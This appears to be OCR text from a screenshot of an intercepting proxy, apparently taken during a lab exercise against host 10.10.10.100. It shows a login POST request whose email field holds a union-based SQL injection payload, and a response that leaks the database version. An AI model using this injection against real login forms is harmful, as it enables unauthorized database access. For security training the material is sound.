 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select 1,2,3,version(),5,6,7,8#&pass=ddw&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
IsIntS
Welcome 5.1.54-
1ubuntu4
Logging in...